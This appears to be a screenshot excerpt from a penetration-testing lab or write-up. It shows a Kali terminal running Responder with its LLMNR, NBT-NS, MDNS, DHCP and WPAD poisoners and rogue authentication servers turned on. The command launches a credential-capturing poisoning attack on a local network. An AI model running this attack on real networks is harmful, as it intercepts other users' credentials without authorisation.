 ┌──(kali㉿kali)-[~]
└─$ sudo responder -I eth0 -dwP
responder
NBT-NS, LLMNR & MDNS Responder 3.1.3.0
To support this project:
Patreon -> https://www.patreon.com/PythonResponder
Paypal -> https://paypal.me/PythonResponder
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
MDNS [ON]
DNS [ON]
DHCP [ON]
[+] Servers:
HTTP server [OFF]
HTTPS server [ON]
WPAD proxy [ON]
Auth proxy [ON]
SMB server [OFF]
Kerberos server [ON]
SQL server [ON]